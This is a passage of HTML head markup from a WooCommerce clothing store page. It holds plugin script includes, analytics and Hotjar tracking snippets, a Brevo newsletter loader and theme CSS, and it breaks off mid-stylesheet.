<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrlungi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WPCCCOD_front_script-js-extra">
var wpcccod_ajax_postajax = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php"};
var wpcc_plugin_url = {"plugin_url":"https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges"};
//# sourceURL=WPCCCOD_front_script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2" id="WPCCCOD_front_script-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mrlungi.com/wp-admin/js/iris.min.js?ver=4.3.4" id="iris-js"></script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
</script>
<script src="https://www.mrlungi.com/wp-admin/js/color-picker.min.js?ver=4.3.4" id="wp-color-picker-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f3d79391359d24f3b7613ba9e917d037","fragment_name":"wc_fragments_f3d79391359d24f3b7613ba9e917d037","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.mrlungi.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mrlungi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrlungi.com/wp-json/wp/v2/product/4997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrlungi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mrlungi.com/?p=4997' />
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208094691-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-208094691-1');
</script>



<!-- Global site tag (gtag.js) - Google Ads: 480083353 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480083353"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-480083353');
</script>


<!-- Hotjar Tracking Code for https://www.mrlungi.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2660440,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=208094691"></script> 		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', '208094691' , { 'anonymize_ip': true });
		  let ga4DisableID = 'ga-disable-208094691';
				if (document.cookie.indexOf(ga4DisableID + '=true') > -1) {
					window[ga4DisableID] = true;
				}
				
				function ga4Optout () {
					var expDate = new Date;
					expDate.setMonth(expDate.getMonth() + 26);
					document.cookie = ga4DisableID + '=true; expires='+expDate.toGMTString() + ';path =/';
					window[ga4DisableID] = true;
				}		</script>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "zgb45rue7gqqok03nfo5mh2n",
                email_id: "",
                push: {
                    customDomain: "https://www.mrlungi.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
		<style id="wp-custom-css">
			/* Search icon in top bar */.oew-search-icon-wrap .oew-search-toggle{padding:0 10px !important;vertical-align:middle}@media only screen and (max-width:959px){#topbar-template{display:none}}/* WooCommerce Product Category/Archive Height Adjustment */.woocommerce ul.products li.product li.title a{line-height:2.5ex;height:6ex;overflow:hidden}.woocommerce-breadcrumb{display:block;margin-bottom:10px;/* add spacing if needed */}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0c0402}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#0c0402}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0c0402}.current-shop-items-dropdown{border-top-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#0c0402}.wcmenucart-details.count:before{border-color:#0c0402}.woocommerce ul.products li.product .button:hover{border-color:#0c0402}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#0c0402}.woocommerce .oceanwp-grid-list a.active{border-color:#0c0402}.woocommerce .oceanwp-grid-list a:hover{border-color:#0c0402}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#0c0402}.owp-product-nav li a.owp-nav-link:hover{border-color:#0c0402}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#0c0402}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#0c0402}.widget_product_categories li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#0c0402}.widget_layered_nav li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#0c0402;border-bottom-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#0c0402;border-right-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#0c0402}.widget-title{border-color:#0c0402}blockquote{border-color:#0c0402}.wp-block-quote{border-color:#0c0402}#searchform-dropdown{border-color:#0c0402}.dropdown-menu .sub-menu{border-color:#0c0402}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0c0402}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.social-widget li.oceanwp-email a:hover{border-color:#0c0402}#respond #cancel-comment-reply-link:hover{border-color:#0c0402}body .contact-info-widget.big-icons li:hover i{border-color:#0c0402}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#0c0402}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d3d3d3}a{color:#d87300}a .owp-icon use{stroke:#d87300}a:hover{color:#160900}a:hover .owp-icon use{stroke:#160900}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#0f0907}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#110a0a}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ce6529}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ce6529}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#0a0000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#0a0000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#140a0a}h2{color:#0a0a0a}h3{color:#000000}h4{color:#111111}/* OceanWP Style Settings CSS */.container{width:1080px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}@media (max-width:480px){.page-header,.has-transparent-header .page-header{padding:5px 0 5px 0}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-header{border-color:#e8e8e8}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:112px}}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0a0505}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0a0505}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0a0505,-10px 0 #0a0505}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0a0404}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#0a0404}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d87300}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover 